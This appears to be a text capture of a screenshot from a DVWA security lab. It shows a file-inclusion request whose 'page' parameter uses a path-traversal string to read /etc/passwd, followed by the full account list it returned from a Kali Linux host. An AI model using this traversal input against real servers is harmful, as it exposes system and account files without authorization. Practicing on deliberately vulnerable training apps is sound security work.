 Not secure 68.1.34/DVWA/vulnerabilities/fi/?page=../../../../../../../../etc/passwd
3
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin rwhod:x:103:65534::/var/spool/rwho:/usr/sbin/nologin _gophish:x:104:105::/var/lib/gophish:/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:106::/nonexistent:/usr/sbin/nologin tcpdump:x:107:107::/nonexistent:/usr/sbin/nologin miredo:x:108:65534::/var/run/miredo:/usr/sbin/nologin _rpc:x:109:65534::/run/rpcbind:/usr/sbin/nologin Debian-
snmp:x:110:109::/var/lib/snmp:/bin/false redis:x:111:111::/var/lib/redis:/usr/sbin/nologin usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:113:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:114:115::/var/run/redsocks:/usr/sbin/nologin stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin sshd:x:115:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin statd:x:116:65534::/var/lib/nfs:/usr/sbin/nologin sslh:x:117:118::/nonexistent:/usr/sbin/nologin postgres:x:118:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:119:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin _gvm:x:120:122::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:121:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false fwupd-
refresh:x:990:990:Firmware update daemon:/var/lib/fwupd:/usr/sbin/nologin inetsim:x:122:124::/var/lib/inetsim:/usr/sbin/nologin geoclue:x:123:125::/var/lib/geoclue:/usr/sbin/nologin gnome-remote-desktop:x:988:988:GNOME Remote
Desktop:/var/lib/gnome-remote-desktop:/usr/sbin/nologin saned:x:124:127::/var/lib/saned:/usr/sbin/nologin polkitd:x:987:987:User for polkitd:/:/usr/sbin/nologin rtkit:x:125:128:RealtimeKit,,,:/proc:/usr/sbin/nologin colord:x:126:129:colord
colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin Debian-gdm:x:127:130:Gnome Display Manager:/var/lib/gdm3:/bin/false kali:x:1000:1000:kali,,,:/home/kali:/usr/bin/zsh Debian-
exim:x:128:133::/var/spool/exim4:/usr/sbin/nologin beef-xss:x:129:134::/var/lib/beef-xss:/usr/sbin/nologin yash:x:1001:1001:Yash Pawar,,,:/home/yash:/bin/bash
DVWA